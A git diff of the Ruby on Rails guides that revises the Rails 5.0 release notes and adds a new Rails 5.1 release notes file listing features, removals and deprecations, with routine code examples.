([commit](https://github.com/rails/rails/commit/de6ad5665d2679944a9ee9407826ba88395a1003), [commit](https://github.com/rails/rails/commit/94dbc48887bf39c241ee2ce1741ee680d773f202)) @@ -141,6 +258,17 @@ Please refer to the [Changelog][railties] for detailed changes. Spring to watch additional common files. ([commit](https://github.com/rails/rails/commit/b04d07337fd7bc17e88500e9d6bcd361885a45f8)) +* Added `--skip-action-mailer` to skip Action Mailer while generating new app. + ([Pull Request](https://github.com/rails/rails/pull/18288)) + +* Removed `tmp/sessions` directory and the clear rake task associated with it. + ([Pull Request](https://github.com/rails/rails/pull/18314)) + +* Changed `_form.html.erb` generated by scaffold generator to use local variables. + ([Pull Request](https://github.com/rails/rails/pull/13434)) + +* Disabled autoloading of classes in production environment. + ([commit](https://github.com/rails/rails/commit/a71350cae0082193ad8c66d65ab62e8bb0b7853b)) Action Pack ----------- @@ -227,6 +355,21 @@ Please refer to the [Changelog][action-pack] for detailed changes. `RedirectBackError`. ([Pull Request](https://github.com/rails/rails/pull/22506)) +* `ActionDispatch::IntegrationTest` and `ActionController::TestCase` deprecate positional arguments in favor of + keyword arguments. ([Pull Request](https://github.com/rails/rails/pull/18323)) + +* Deprecated `:controller` and `:action` path parameters. + ([Pull Request](https://github.com/rails/rails/pull/23980)) + +* Deprecated env method on controller instances. + ([commit](https://github.com/rails/rails/commit/05934d24aff62d66fc62621aa38dae6456e276be)) + +* `ActionDispatch::ParamsParser` is deprecated and was removed from the + middleware stack. To configure the parameter parsers use + `ActionDispatch::Request.parameter_parsers=`. + ([commit](https://github.com/rails/rails/commit/38d2bf5fd1f3e014f2397898d371c339baa627b1), + [commit](https://github.com/rails/rails/commit/5ed38014811d4ce6d6f957510b9153938370173b)) + ### Notable changes * Added `ActionController::Renderer` to render arbitrary templates @@ -270,11 +413,11 @@ Please refer to the [Changelog][action-pack] for detailed changes. * Changed the `protect_from_forgery` prepend default to `false`. ([commit](https://github.com/rails/rails/commit/39794037817703575c35a75f1961b01b83791191)) -* `ActionController::TestCase` will be moved to it's own gem in Rails 5.1. Use +* `ActionController::TestCase` will be moved to its own gem in Rails 5.1. Use `ActionDispatch::IntegrationTest` instead. ([commit](https://github.com/rails/rails/commit/4414c5d1795e815b102571425974a8b1d46d932d)) -* Rails will only generate "weak", instead of strong ETags. +* Rails generates weak ETags by default. ([Pull Request](https://github.com/rails/rails/pull/17573)) * Controller actions without an explicit `render` call and with no @@ -289,10 +432,30 @@ Please refer to the [Changelog][action-pack] for detailed changes. * Added request encoding and response parsing to integration tests. ([Pull Request](https://github.com/rails/rails/pull/21671)) -* Update default rendering policies when the controller action did - not explicitly indicate a response. - ([Pull Request](https://github.com/rails/rails/pull/23827)) +* Add `ActionController#helpers` to get access to the view context + at the controller level. + ([Pull Request](https://github.com/rails/rails/pull/24866)) + +* Discarded flash messages get removed before storing into session. + ([Pull Request](https://github.com/rails/rails/pull/18721)) +* Added support for passing collection of records to `fresh_when` and + `stale?`. + ([Pull Request](https://github.com/rails/rails/pull/18374)) + +* `ActionController::Live` became an `ActiveSupport::Concern`. That + means it can't be just included in other modules without extending + them with `ActiveSupport::Concern` or `ActionController::Live` + won't take effect in production. Some people may be using another + module to include some special `Warden`/`Devise` authentication + failure handling code as well since the middleware can't catch a + `:warden` thrown by a spawned thread which is the case when using + `ActionController::Live`. + ([More details in this issue](https://github.com/rails/rails/issues/25581)) + +* Introduce `Response#strong_etag=` and `#weak_etag=` and analogous + options for `fresh_when` and `stale?`. + ([Pull Request](https://github.com/rails/rails/pull/24387)) Action View ------------- @@ -318,7 +481,7 @@ Please refer to the [Changelog][action-view] for detailed changes. * Changed the default template handler from `ERB` to `Raw`. ([commit](https://github.com/rails/rails/commit/4be859f0fdf7b3059a28d03c279f03f5938efc80)) -* Collection rendering can cache and fetches multiple partials. +* Collection rendering can cache and fetches multiple partials at once. ([Pull Request](https://github.com/rails/rails/pull/18948), [commit](https://github.com/rails/rails/commit/e93f0f0f133717f9b06b1eaefd3442bd0ff43985)) @@ -329,9 +492,15 @@ Please refer to the [Changelog][action-view] for detailed changes. button on submit to prevent double submits. ([Pull Request](https://github.com/rails/rails/pull/21135)) -* Collection rendering can cache and fetch multiple partials at once. - ([Pull Request](https://github.com/rails/rails/pull/21135)) +* Partial template name no longer has to be a valid Ruby identifier. + ([commit](https://github.com/rails/rails/commit/da9038e)) +* The `datetime_tag` helper now generates an input tag with the type of + `datetime-local`. + ([Pull Request](https://github.com/rails/rails/pull/25469)) + +* Allow blocks while rendering with the `render partial:` helper. + ([Pull Request](https://github.com/rails/rails/pull/17974)) Action Mailer ------------- @@ -418,8 +587,10 @@ Please refer to the [Changelog][active-record] for detailed changes. [activemodel-serializers-xml](https://github.com/rails/activemodel-serializers-xml) gem. ([Pull Request](https://github.com/rails/rails/pull/21161)) -* Removed support for the legacy `mysql` database adapter from core. It will - live on in a separate gem for now, but most users should just use `mysql2`. +* Removed support for the legacy `mysql` database adapter from core. Most users should + be able to use `mysql2`. It will be converted to a separate gem when we find someone + to maintain it. ([Pull Request 1](https://github.com/rails/rails/pull/22642), + [Pull Request 2](https://github.com/rails/rails/pull/22715)) * Removed support for the `protected_attributes` gem. ([commit](https://github.com/rails/rails/commit/f4fbc0301021f13ae05c8e941c8efc4ae351fdf9)) @@ -427,6 +598,12 @@ Please refer to the [Changelog][active-record] for detailed changes. * Removed support for PostgreSQL versions below 9.1. ([Pull Request](https://github.com/rails/rails/pull/23434)) +* Removed support for `activerecord-deprecated_finders` gem. + ([commit](https://github.com/rails/rails/commit/78dab2a8569408658542e462a957ea5a35aa4679)) + +* Removed `ActiveRecord::ConnectionAdapters::Column::TRUE_VALUES` constant. + ([commit](https://github.com/rails/rails/commit/a502703c3d2151d4d3b421b29fefdac5ad05df61)) + ### Deprecations * Deprecated passing a class as a value in a query. Users should pass strings @@ -439,10 +616,6 @@ Please refer to the [Changelog][active-record] for detailed changes. * Deprecated `ActiveRecord::Base.errors_in_transactional_callbacks=`. ([commit](https://github.com/rails/rails/commit/07d3d402341e81ada0214f2cb2be1da69eadfe72)) -* Deprecated passing of `start` value to `find_in_batches` and `find_each` - in favour of `begin_at` value. - ([Pull Request](https://github.com/rails/rails/pull/18961)) - * Deprecated `Relation#uniq` use `Relation#distinct` instead. ([commit](https://github.com/rails/rails/commit/adfab2dcf4003ca564d78d4425566dd2d9cd8b4f)) @@ -488,6 +661,18 @@ Please refer to the [Changelog][active-record] for detailed changes. Use the `{insert|update|delete}` public methods instead. ([Pull Request](https://github.com/rails/rails/pull/23086)) +* Deprecated `use_transactional_fixtures` in favor of + `use_transactional_tests` for more clarity. + ([Pull Request](https://github.com/rails/rails/pull/19282)) + +* Deprecated passing a column to `ActiveRecord::Connection#quote`. + ([commit](https://github.com/rails/rails/commit/7bb620869725ad6de603f6a5393ee17df13aa96c)) + +* Added an option `end` to `find_in_batches` that complements the `start` + parameter to specify where to stop batch processing. + ([Pull Request](https://github.com/rails/rails/pull/12257)) + + ### Notable changes * Added a `foreign_key` option to `references` while creating the table. @@ -496,16 +681,13 @@ Please refer to the [Changelog][active-record] for detailed changes. * New attributes API. ([commit](https://github.com/rails/rails/commit/8c752c7ac739d5a86d4136ab1e9d0142c4041e58)) -* Added `:enum_prefix`/`:enum_suffix` option to `enum` - definition. ([Pull Request](https://github.com/rails/rails/pull/19813)) +* Added `:_prefix`/`:_suffix` option to `enum` definition. + ([Pull Request](https://github.com/rails/rails/pull/19813), + [Pull Request](https://github.com/rails/rails/pull/20999)) * Added `#cache_key` to `ActiveRecord::Relation`. ([Pull Request](https://github.com/rails/rails/pull/20884)) -* Require `belongs_to` by default. - ([Pull Request](https://github.com/rails/rails/pull/18937)) - Deprecate - `required` option in favor of `optional` for `belongs_to` - * Changed the default `null` value for `timestamps` to `false`. ([commit](https://github.com/rails/rails/commit/a939506f297b667291480f26fa32a373a18ae06a)) @@ -525,16 +707,14 @@ Please refer to the [Changelog][active-record] for detailed changes. operator to combine WHERE or HAVING clauses. ([commit](https://github.com/rails/rails/commit/b0b37942d729b6bdcd2e3178eda7fa1de203b3d0)) -* Added `:time` option added for `#touch`. - ([Pull Request](https://github.com/rails/rails/pull/18956)) - * Added `ActiveRecord::Base.suppress` to prevent the receiver from being saved during the given block. ([Pull Request](https://github.com/rails/rails/pull/18910)) * `belongs_to` will now trigger a validation error by default if the association is not present. You can turn this off on a per-association basis - with `optional: true`. + with `optional: true`. Also deprecate `required` option in favor of `optional` + for `belongs_to`. ([Pull Request](https://github.com/rails/rails/pull/18937)) * Added `config.active_record.dump_schemas` to configure the behavior of @@ -589,6 +769,51 @@ Please refer to the [Changelog][active-record] for detailed changes. * Added ActiveRecord `#second_to_last` and `#third_to_last` methods. ([Pull Request](https://github.com/rails/rails/pull/23583)) +* Added ability to annotate database objects (tables, columns, indexes) + with comments stored in database metadata for PostgreSQL & MySQL. + ([Pull Request](https://github.com/rails/rails/pull/22911)) + +* Added prepared statements support to `mysql2` adapter, for mysql2 0.4.4+, + Previously this was only supported on the deprecated `mysql` legacy adapter. + To enable, set `prepared_statements: true` in `config/database.yml`. + ([Pull Request](https://github.com/rails/rails/pull/23461)) + +* Added ability to call `ActionRecord::Relation#update` on relation objects + which will run validations on callbacks on all objects in the relation. + ([Pull Request](https://github.com/rails/rails/pull/11898)) + +* Added `:touch` option to the `save` method so that records can be saved without + updating timestamps. + ([Pull Request](https://github.com/rails/rails/pull/18225)) + +* Added expression indexes and operator classes support for PostgreSQL. + ([commit](https://github.com/rails/rails/commit/edc2b7718725016e988089b5fb6d6fb9d6e16882)) + +* Added `:index_errors` option to add indexes to errors of nested attributes. + ([Pull Request](https://github.com/rails/rails/pull/19686)) + +* Added support for bidirectional destroy dependencies. + ([Pull Request](https://github.com/rails/rails/pull/18548)) + +* Added support for `after_commit` callbacks in transactional tests. + ([Pull Request](https://github.com/rails/rails/pull/18458)) + +* Added `foreign_key_exists?` method to see if a foreign key exists on a table + or not. + ([Pull Request](https://github.com/rails/rails/pull/18662)) + +* Added `:time` option to `touch` method to touch records with different time + than the current time. + ([Pull Request](https://github.com/rails/rails/pull/18956)) + +* Change transaction callbacks to not swallow errors. + Before this change any errors raised inside a transaction callback + were getting rescued and printed in the logs, unless you used + the (newly deprecated) `raise_in_transactional_callbacks = true` option. + + Now these errors are not rescued anymore and just bubble up, matching the + behavior of other callbacks. + ([commit](https://github.com/rails/rails/commit/07d3d402341e81ada0214f2cb2be1da69eadfe72)) Active Model ------------ @@ -605,6 +830,9 @@ Please refer to the [Changelog][active-model] for detailed changes. [activemodel-serializers-xml](https://github.com/rails/activemodel-serializers-xml) gem. ([Pull Request](https://github.com/rails/rails/pull/21161)) +* Removed `ActionController::ModelNaming` module. + ([Pull Request](https://github.com/rails/rails/pull/18194)) + ### Deprecations * Deprecated returning `false` as a way to halt Active Model and @@ -640,6 +868,9 @@ Please refer to the [Changelog][active-model] for detailed changes. * Validate multiple contexts on `valid?` and `invalid?` at once. ([Pull Request](https://github.com/rails/rails/pull/21069)) +* Change `validates_acceptance_of` to accept `true` as default value + apart from `1`. + ([Pull Request](https://github.com/rails/rails/pull/18439)) Active Job ----------- @@ -648,11 +879,15 @@ Please refer to the [Changelog][active-job] for detailed changes. ### Notable changes -* `ActiveJob::Base.deserialize` delegates to the job class. this allows jobs +* `ActiveJob::Base.deserialize` delegates to the job class. This allows jobs to attach arbitrary metadata when they get serialized and read it back when they get performed. ([Pull Request](https://github.com/rails/rails/pull/18260)) +* Add ability to configure the queue adapter on a per job basis without + affecting each other. + ([Pull Request](https://github.com/rails/rails/pull/16992)) + * A generated job now inherits from `app/jobs/application_job.rb` by default. ([Pull Request](https://github.com/rails/rails/pull/19034)) @@ -707,6 +942,9 @@ Please refer to the [Changelog][active-support] for detailed changes. * Removed deprecated `ThreadSafe::Cache`. Use `Concurrent::Map` instead. ([Pull Request](https://github.com/rails/rails/pull/21679)) +* Removed `Object#itself` as it is implemented in Ruby 2.2. + ([Pull Request](https://github.com/rails/rails/pull/18244)) + ### Deprecations * Deprecated `MissingSourceFile` in favor of `LoadError`. @@ -734,8 +972,10 @@ Please refer to the [Changelog][active-support] for detailed changes. `ActiveSupport::Cache::MemCachedStore#escape_key`, and `ActiveSupport::Cache::FileStore#key_file_path`. Use `normalize_key` instead. + ([Pull Request](https://github.com/rails/rails/pull/22215), + [commit](https://github.com/rails/rails/commit/a8f773b0)) - Deprecated `ActiveSupport::Cache::LocaleCache#set_cache_value` in favor of `write_cache_value`. +* Deprecated `ActiveSupport::Cache::LocaleCache#set_cache_value` in favor of `write_cache_value`. ([Pull Request](https://github.com/rails/rails/pull/22215)) * Deprecated passing arguments to `assert_nothing_raised`. @@ -757,7 +997,7 @@ Please refer to the [Changelog][active-support] for detailed changes. * New config option `config.active_support.halt_callback_chains_on_return_false` to specify - whether ActiveRecord, ActiveModel and ActiveModel::Validations callback + whether ActiveRecord, ActiveModel, and ActiveModel::Validations callback chains can be halted by returning `false` in a 'before' callback. ([Pull Request](https://github.com/rails/rails/pull/17227)) @@ -766,7 +1006,8 @@ Please refer to the [Changelog][active-support] for detailed changes. * Added `#on_weekend?`, `#on_weekday?`, `#next_weekday`, `#prev_weekday` methods to `Date`, `Time`, and `DateTime`. - ([Pull Request](https://github.com/rails/rails/pull/18335)) + ([Pull Request](https://github.com/rails/rails/pull/18335), + [Pull Request](https://github.com/rails/rails/pull/23687)) * Added `same_time` option to `#next_week` and `#prev_week` for `Date`, `Time`, and `DateTime`. @@ -774,7 +1015,7 @@ Please refer to the [Changelog][active-support] for detailed changes. * Added `#prev_day` and `#next_day` counterparts to `#yesterday` and `#tomorrow` for `Date`, `Time`, and `DateTime`. - ([Pull Request](httpshttps://github.com/rails/rails/pull/18335)) + ([Pull Request](https://github.com/rails/rails/pull/18335)) * Added `SecureRandom.base58` for generation of random base58 strings. ([commit](https://github.com/rails/rails/commit/b1093977110f18ae0cafe56c3d99fc22a7d54d1b)) @@ -795,7 +1036,7 @@ Please refer to the [Changelog][active-support] for detailed changes. ([commit](https://github.com/rails/rails/commit/a5e507fa0b8180c3d97458a9b86c195e9857d8f6)) * Added `Integer#positive?` and `Integer#negative?` query methods - in the vein of `Fixnum#zero?`. + in the vein of `Integer#zero?`. ([commit](https://github.com/rails/rails/commit/e54277a45da3c86fecdfa930663d7692fd083daa)) * Added a bang version to `ActiveSupport::OrderedOptions` get methods which will raise @@ -817,20 +1058,30 @@ Please refer to the [Changelog][active-support] for detailed changes. * Added `Array#second_to_last` and `Array#third_to_last` methods. ([Pull Request](https://github.com/rails/rails/pull/23583)) -* Added `#on_weekday?` method to `Date`, `Time`, and `DateTime`. - ([Pull Request](https://github.com/rails/rails/pull/23687)) - * Publish `ActiveSupport::Executor` and `ActiveSupport::Reloader` APIs to allow components and libraries to manage, and participate in, the execution of application code, and the application reloading process. ([Pull Request](https://github.com/rails/rails/pull/23807)) +* `ActiveSupport::Duration` now supports ISO8601 formatting and parsing. + ([Pull Request](https://github.com/rails/rails/pull/16917)) + +* `ActiveSupport::JSON.decode` now supports parsing ISO8601 local times when + `parse_json_times` is enabled. + ([Pull Request](https://github.com/rails/rails/pull/23011)) + +* `ActiveSupport::JSON.decode` now return `Date` objects for date strings. + ([Pull Request](https://github.com/rails/rails/pull/23011)) + +* Added ability to `TaggedLogging` to allow loggers to be instantiated multiple + times so that they don't share tags with each other. + ([Pull Request](https://github.com/rails/rails/pull/9065)) Credits ------- See the -[full list of contributors to Rails](http://contributors.rubyonrails.org/) for +[full list of contributors to Rails](https://contributors.rubyonrails.org/) for the many people who spent many hours making Rails, the stable and robust framework it is. Kudos to all of them. diff --git a/guides/source/5_1_release_notes.md b/guides/source/5_1_release_notes.md new file mode 100644 index 0000000000..e885b1e42e --- /dev/null +++ b/guides/source/5_1_release_notes.md @@ -0,0 +1,659 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Ruby on Rails 5.1 Release Notes +=============================== + +Highlights in Rails 5.1: + +* Yarn Support +* Optional Webpack support +* jQuery no longer a default dependency +* System tests +* Encrypted secrets +* Parameterized mailers +* Direct & resolved routes +* Unification of form_for and form_tag into form_with + +These release notes cover only the major changes. To learn about various bug +fixes and changes, please refer to the change logs or check out the [list of +commits](https://github.com/rails/rails/commits/5-1-stable) in the main Rails +repository on GitHub. + +-------------------------------------------------------------------------------- + +Upgrading to Rails 5.1 +---------------------- + +If you're upgrading an existing application, it's a great idea to have good test +coverage before going in. You should also first upgrade to Rails 5.0 in case you +haven't and make sure your application still runs as expected before attempting +an update to Rails 5.1. A list of things to watch out for when upgrading is +available in the +[Upgrading Ruby on Rails](upgrading_ruby_on_rails.html#upgrading-from-rails-5-0-to-rails-5-1) +guide. + + +Major Features +-------------- + +### Yarn Support + +[Pull Request](https://github.com/rails/rails/pull/26836) + +Rails 5.1 allows managing JavaScript dependencies +from NPM via Yarn. This will make it easy to use libraries like React, VueJS +or any other library from NPM world. The Yarn support is integrated with +the asset pipeline so that all dependencies will work seamlessly with the +Rails 5.1 app. + +### Optional Webpack support + +[Pull Request](https://github.com/rails/rails/pull/27288) + +Rails apps can integrate with [Webpack](https://webpack.js.org/), a JavaScript +asset bundler, more easily using the new [Webpacker](https://github.com/rails/webpacker) +gem. Use the `--webpack` flag when generating new applications to enable Webpack +integration. + +This is fully compatible with the asset pipeline, which you can continue to use for +images, fonts, sounds, and other assets. You can even have some JavaScript code +managed by the asset pipeline, and other code processed via Webpack. All of this is managed +by Yarn, which is enabled by default. + +### jQuery no longer a default dependency + +[Pull Request](https://github.com/rails/rails/pull/27113) + +jQuery was required by default in earlier versions of Rails to provide features +like `data-remote`, `data-confirm` and other parts of Rails' Unobtrusive JavaScript +offerings. It is no longer required, as the UJS has been rewritten to use plain, +vanilla JavaScript. This code now ships inside of Action View as +`rails-ujs`. + +You can still use jQuery if needed, but it is no longer required by default. + +### System tests + +[Pull Request](https://github.com/rails/rails/pull/26703) + +Rails 5.1 has baked-in support for writing Capybara tests, in the form of +System tests. You no longer need to worry about configuring Capybara and +database cleaning strategies for such tests. Rails 5.1 provides a wrapper +for running tests in Chrome with additional features such as failure +screenshots. + +### Encrypted secrets + +[Pull Request](https://github.com/rails/rails/pull/28038) + +Rails now allows management of application secrets in a secure way, +inspired by the [sekrets](https://github.com/ahoward/sekrets) gem. + +Run `bin/rails secrets:setup` to setup a new encrypted secrets file. This will +also generate a master key, which must be stored outside of the repository. The +secrets themselves can then be safely checked into the revision control system, +in an encrypted form. + +Secrets will be decrypted in production, using a key stored either in the +`RAILS_MASTER_KEY` environment variable, or in a key file. + +### Parameterized mailers + +[Pull Request](https://github.com/rails/rails/pull/27825) + +Allows specifying common parameters used for all methods in a mailer class in +order to share instance variables, headers, and other common setup. + +``` ruby +class InvitationsMailer < ApplicationMailer + before_action { @inviter, @invitee = params[:inviter], params[:invitee] } + before_action { @account = params[:inviter].account } + + def account_invitation + mail subject: "#{@inviter.name} invited you to their Basecamp (#{@account.name})" + end +end + +InvitationsMailer.with(inviter: person_a, invitee: person_b) + .account_invitation.deliver_later +``` + +### Direct & resolved routes + +[Pull Request](https://github.com/rails/rails/pull/23138) + +Rails 5.1 adds two new methods, `resolve` and `direct`, to the routing +DSL. The `resolve` method allows customizing polymorphic mapping of models. + +``` ruby +resource :basket + +resolve("Basket") { [:basket] } +``` + +``` erb +<%= form_for @basket do |form| %> + <!-- basket form --> +<% end %> +``` + +This will generate the singular URL `/basket` instead of the usual `/baskets/:id`. + +The `direct` method allows creation of custom URL helpers. + +``` ruby +direct(:homepage) { "http://www.rubyonrails.org" } + +>> homepage_url +=> "http://www.rubyonrails.org" +``` + +The return value of the block must be a valid argument for the `url_for` +method. So, you can pass a valid string URL, Hash, Array, an +Active Model instance, or an Active Model class. + +``` ruby +direct :commentable do |model| + [ model, anchor: model.dom_id ] +end + +direct :main do + { controller: 'pages', action: 'index', subdomain: 'www' } +end +``` + +### Unification of form_for and form_tag into form_with + +[Pull Request](https://github.com/rails/rails/pull/26976) + +Before Rails 5.1, there were two interfaces for handling HTML forms: +`form_for` for model instances and `form_tag` for custom URLs. + +Rails 5.1 combines both of these interfaces with `form_with`, and +can generate form tags based on URLs, scopes, or models. + +Using just a URL: + +``` erb +<%= form_with url: posts_path do |form| %> + <%= form.text_field :title %> +<% end %> + +<%# Will generate %> + +<form action="/posts" method="post" data-remote="true"> + <input type="text" name="title"> +</form> +``` + +Adding a scope prefixes the input field names: + +``` erb +<%= form_with scope: :post, url: posts_path do |form| %> + <%= form.text_field :title %> +<% end %> + +<%# Will generate %> + +<form action="/posts" method="post" data-remote="true"> + <input type="text" name="post[title]"> +</form> +``` + +Using a model infers both the URL and scope: + +``` erb +<%= form_with model: Post.new do |form| %> + <%= form.text_field :title %> +<% end %> + +<%# Will generate %> + +<form action="/posts" method="post" data-remote="true"> + <input type="text" name="post[title]"> +</form> +``` + +An existing model makes an update form and fills out field values: + +``` erb +<%= form_with model: Post.first do |form| %> + <%= form.text_field :title %> +<% end %> + +<%# Will generate %> + +<form action="/posts/1" method="post" data-remote="true"> + <input type="hidden" name="_method" value="patch"> + <input type="text" name="post[title]" value="<the title of the post>"> +</form> +``` + +Incompatibilities +----------------- + +The following changes may require immediate action upon upgrade. + +### Transactional tests with multiple connections + +Transactional tests now wrap all Active Record connections in database +transactions. + +When a test spawns additional threads, and those threads obtain database +connections, those connections are now handled specially: + +The threads will share a single connection, which is inside the managed +transaction. This ensures all threads see the database in the same +state, ignoring the outermost transaction. Previously, such additional +connections were unable to see the fixture rows, for example. + +When a thread enters a nested transaction, it will temporarily obtain +exclusive use of the connection, to maintain isolation. + +If your tests currently rely on obtaining a separate, +outside-of-transaction, connection in a spawned thread, you'll need to +switch to more explicit connection management. + +If your tests spawn threads and those threads interact while also using +explicit database transactions, this change may introduce a deadlock. + +The easy way to opt out of this new behavior is to disable transactional +tests on any test cases it affects. + +Railties +-------- + +Please refer to the [Changelog][railties] for detailed changes. + +### Removals + +* Remove deprecated `config.static_cache_control`. + ([commit](https://github.com/rails/rails/commit/c861decd44198f8d7d774ee6a74194d1ac1a5a13)) + +* Remove deprecated `config.serve_static_files`. + ([commit](https://github.com/rails/rails/commit/0129ca2eeb6d5b2ea8c6e6be38eeb770fe45f1fa)) + +* Remove deprecated file `rails/rack/debugger`. + ([commit](https://github.com/rails/rails/commit/7563bf7b46e6f04e160d664e284a33052f9804b8)) + +* Remove deprecated tasks: `rails:update`, `rails:template`, `rails:template:copy`, + `rails:update:configs` and `rails:update:bin`. + ([commit](https://github.com/rails/rails/commit/f7782812f7e727178e4a743aa2874c078b722eef)) + +* Remove deprecated `CONTROLLER` environment variable for `routes` task. + ([commit](https://github.com/rails/rails/commit/f9ed83321ac1d1902578a0aacdfe55d3db754219)) + +* Remove -j (--javascript) option from `rails new` command. + ([Pull Request](https://github.com/rails/rails/pull/28546)) + +### Notable changes + +* Added a shared section to `config/secrets.yml` that will be loaded for all + environments. + ([commit](https://github.com/rails/rails/commit/e530534265d2c32b5c5f772e81cb9002dcf5e9cf)) + +* The config file `config/secrets.yml` is now loaded in with all keys as symbols. + ([Pull Request](https://github.com/rails/rails/pull/26929)) + +* Removed jquery-rails from default stack. rails-ujs, which is shipped + with Action View, is included as default UJS adapter. + ([Pull Request](https://github.com/rails/rails/pull/27113)) + +* Add Yarn support in new apps with a yarn binstub and package.json. + ([Pull Request](https://github.com/rails/rails/pull/26836)) + +* Add Webpack support in new apps via the `--webpack` option, which will delegate + to the rails/webpacker gem. + ([Pull Request](https://github.com/rails/rails/pull/27288)) + +* Initialize Git repo when generating new app, if option `--skip-git` is not + provided. + ([Pull Request](https://github.com/rails/rails/pull/27632)) + +* Add encrypted secrets in `config/secrets.yml.enc`. + ([Pull Request](https://github.com/rails/rails/pull/28038)) + +* Display railtie class name in `rails initializers`. + ([Pull Request](https://github.com/rails/rails/pull/25257)) + +Action Cable +----------- + +Please refer to the [Changelog][action-cable] for detailed changes. + +### Notable changes + +* Added support for `channel_prefix` to Redis and evented Redis adapters + in `cable.yml` to avoid name collisions when using the same Redis server + with multiple applications. + ([Pull Request](https://github.com/rails/rails/pull/27425)) + +* Add `ActiveSupport::Notifications` hook for broadcasting data. + ([Pull Request](https://github.com/rails/rails/pull/24988)) + +Action Pack +----------- + +Please refer to the [Changelog][action-pack] for detailed changes. + +### Removals + +* Removed support for non-keyword arguments in `#process`, `#get`, `#post`, + `#patch`, `#put`, `#delete`, and `#head` for the `ActionDispatch::IntegrationTest` + and `ActionController::TestCase` classes. + ([Commit](https://github.com/rails/rails/commit/98b8309569a326910a723f521911e54994b112fb), + [Commit](https://github.com/rails/rails/commit/de9542acd56f60d281465a59eac11e15ca8b3323)) + +* Removed deprecated `ActionDispatch::Callbacks.to_prepare` and + `ActionDispatch::Callbacks.to_cleanup`. + ([Commit](https://github.com/rails/rails/commit/3f2b7d60a52ffb2ad2d4fcf889c06b631db1946b)) + +* Removed deprecated methods related to controller filters. + ([Commit](https://github.com/rails/rails/commit/d7be30e8babf5e37a891522869e7b0191b79b757)) + +* Removed deprecated support to `:text` and `:nothing` in `render`. + ([Commit](https://github.com/rails/rails/commit/79a5ea9eadb4d43b62afacedc0706cbe88c54496), + [Commit](https://github.com/rails/rails/commit/57e1c99a280bdc1b324936a690350320a1cd8111)) + +* Removed deprecated support for calling `HashWithIndifferentAccess` methods on `ActionController::Parameters`. + ([Commit](https://github.com/rails/rails/pull/26746/commits/7093ceb480ad6a0a91b511832dad4c6a86981b93)) + +### Deprecations + +* Deprecated `config.action_controller.raise_on_unfiltered_parameters`. + It doesn't have any effect in Rails 5.1. + ([Commit](https://github.com/rails/rails/commit/c6640fb62b10db26004a998d2ece98baede509e5)) + +### Notable changes + +* Added the `direct` and `resolve` methods to the routing DSL. + ([Pull Request](https://github.com/rails/rails/pull/23138)) + +* Added a new `ActionDispatch::SystemTestCase` class to write system tests in + your applications. + ([Pull Request](https://github.com/rails/rails/pull/26703)) + +Action View +------------- + +Please refer to the [Changelog][action-view] for detailed changes. + +### Removals + +* Removed deprecated `#original_exception` in `ActionView::Template::Error`. + ([commit](https://github.com/rails/rails/commit/b9ba263e5aaa151808df058f5babfed016a1879f)) + +* Remove the option `encode_special_chars` misnomer from `strip_tags`. + ([Pull Request](https://github.com/rails/rails/pull/28061)) + +### Deprecations + +* Deprecated Erubis ERB handler in favor of Erubi. + ([Pull Request](https://github.com/rails/rails/pull/27757)) + +### Notable changes + +* Raw template handler (the default template handler in Rails 5) now outputs + HTML-safe strings. + ([commit](https://github.com/rails/rails/commit/1de0df86695f8fa2eeae6b8b46f9b53decfa6ec8)) + +* Change `datetime_field` and `datetime_field_tag` to generate `datetime-local` + fields. + ([Pull Request](https://github.com/rails/rails/pull/25469)) + +* New Builder-style syntax for HTML tags (`tag.div`, `tag.br`, etc.) + ([Pull Request](https://github.com/rails/rails/pull/25543)) + +* Add `form_with` to unify `form_tag` and `form_for` usage. + ([Pull Request](https://github.com/rails/rails/pull/26976)) + +* Add `check_parameters` option to `current_page?`. + ([Pull Request](https://github.com/rails/rails/pull/27549)) + +Action Mailer +------------- + +Please refer to the [Changelog][action-mailer] for detailed changes. + +### Notable changes + +* Allowed setting custom content type when attachments are included + and body is set inline. + ([Pull Request](https://github.com/rails/rails/pull/27227)) + +* Allowed passing lambdas as values to the `default` method. + ([Commit](https://github.com/rails/rails/commit/1cec84ad2ddd843484ed40b1eb7492063ce71baf)) + +* Added support for parameterized invocation of mailers to share before filters and defaults + between different mailer actions. + ([Commit](https://github.com/rails/rails/commit/1cec84ad2ddd843484ed40b1eb7492063ce71baf)) + +* Passed the incoming arguments to the mailer action to `process.action_mailer` event under + an `args` key. + ([Pull Request](https://github.com/rails/rails/pull/27900)) + +Active Record +------------- + +Please refer to the [Changelog][active-record] for detailed changes. + +### Removals + +* Removed support for passing arguments and block at the same time to + `ActiveRecord::QueryMethods#select`. + ([Commit](https://github.com/rails/rails/commit/4fc3366d9d99a0eb19e45ad2bf38534efbf8c8ce)) + +* Removed deprecated `activerecord.errors.messages.restrict_dependent_destroy.one` and + `activerecord.errors.messages.restrict_dependent_destroy.many` i18n scopes. + ([Commit](https://github.com/rails/rails/commit/00e3973a311)) + +* Removed deprecated force reload argument in singular and collection association readers. + ([Commit](https://github.com/rails/rails/commit/09cac8c67af)) + +* Removed deprecated support for passing a column to `#quote`. + ([Commit](https://github.com/rails/rails/commit/e646bad5b7c)) + +* Removed deprecated `name` arguments from `#tables`. + ([Commit](https://github.com/rails/rails/commit/d5be101dd02214468a27b6839ffe338cfe8ef5f3)) + +* Removed deprecated behavior of `#tables` and `#table_exists?` to return tables and views + to return only tables and not views. + ([Commit](https://github.com/rails/rails/commit/5973a984c369a63720c2ac18b71012b8347479a8)) + +* Removed deprecated `original_exception` argument in `ActiveRecord::StatementInvalid#initialize` + and `ActiveRecord::StatementInvalid#original_exception`. + ([Commit](https://github.com/rails/rails/commit/bc6c5df4699d3f6b4a61dd12328f9e0f1bd6cf46)) + +* Removed deprecated support of passing a class as a value in a query. + ([Commit](https://github.com/rails/rails/commit/b4664864c972463c7437ad983832d2582186e886)) + +* Removed deprecated support to query using commas on LIMIT. + ([Commit](https://github.com/rails/rails/commit/fc3e67964753fb5166ccbd2030d7382e1976f393)) + +* Removed deprecated `conditions` parameter from `#destroy_all`. + ([Commit](https://github.com/rails/rails/commit/d31a6d1384cd740c8518d0bf695b550d2a3a4e9b)) + +* Removed deprecated `conditions` parameter from `#delete_all`. + ([Commit](https://github.com/rails/rails/pull/27503/commits/e7381d289e4f8751dcec9553dcb4d32153bd922b)) + +* Removed deprecated method `#load_schema_for` in favor of `#load_schema`. + 